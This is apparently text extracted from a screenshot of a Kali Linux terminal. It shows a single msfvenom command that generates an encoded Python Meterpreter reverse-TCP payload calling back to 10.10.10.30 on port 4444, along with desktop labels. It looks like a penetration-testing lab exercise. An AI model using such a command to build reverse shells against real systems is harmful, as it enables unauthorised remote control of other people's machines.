 1 2 3 4 7:21
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p python/meterpreter/reverse_tcp LHOST=10.10.10.30 LPORT=4444 -e ruby/base64
Trash
File System
Home
RHOST